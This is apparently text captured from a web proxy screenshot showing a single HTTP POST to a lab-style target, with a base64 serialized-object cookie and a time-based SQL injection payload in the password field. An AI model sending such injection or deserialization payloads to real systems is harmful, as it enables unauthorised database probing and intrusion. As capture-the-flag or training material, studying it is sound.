 Request
Response
Pretty Raw Hex \n
Select extension...
1 POST / HTTP/1.1
2 Host: 46.101.14.69:32015
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: plan_b=
KGRwMApTJ3NlcnVtJwpwMQpjY29weV9yZWcKX3JlY29uc3RydWN0b3IKcDIKKGNfX21haW5fXwphbnRpX3BpY2tsZV9zZXJ1bQpwMwpjX19idWlsdGluX18Kb2JqZWN0Cn
A0Ck50cDUKUnA2CnMu; php-console-server=5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 30
12
13 pass=%1$') OR SLEEP(10); -- -#